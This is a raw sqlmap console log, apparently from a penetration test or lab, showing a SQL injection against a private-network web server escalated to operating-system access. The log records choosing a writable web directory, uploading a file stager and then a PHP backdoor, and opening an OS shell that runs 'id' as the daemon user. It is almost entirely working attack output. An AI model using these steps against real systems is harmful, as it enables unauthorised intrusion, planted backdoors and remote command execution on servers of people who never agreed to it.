 [03:15:20] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[03:15:23] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data
, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /opt/lampp/htdocs/
[03:15:29] [WARNING] unable to automatically parse any web server path
[03:15:29] [INFO] trying to upload the file stager on '/opt/lampp/htdocs/' via LIMIT 'LINES TERMINATED BY' method
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header w
hich intersect with yours. Do you want to merge them in further requests? [Y/n]
[03:15:30] [INFO] the file stager has been successfully uploaded on '/opt/lampp/htdocs/' - http://192.168.150.23:8
0/tmpubiku.php
[03:15:30] [WARNING] unable to upload the file through the web file stager to '/opt/lampp/htdocs/'
[03:15:30] [WARNING] backdoor has not been successfully uploaded through the file stager possibly because the user
 running the web server process has not write privileges over the folder where the user running the DBMS process w
as able to upload the file stager or because the DBMS and web server sit on different servers
do you want to try the same method used for the file stager? [Y/n]
[03:15:31] [INFO] the backdoor has been successfully uploaded on '/opt/lampp/htdocs/' - http://192.168.150.23:80/t
mpbfxew.php
[03:15:31] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] a
command standard output: 'uid=1(daemon) gid=1(daemon) groups=1(daemon)'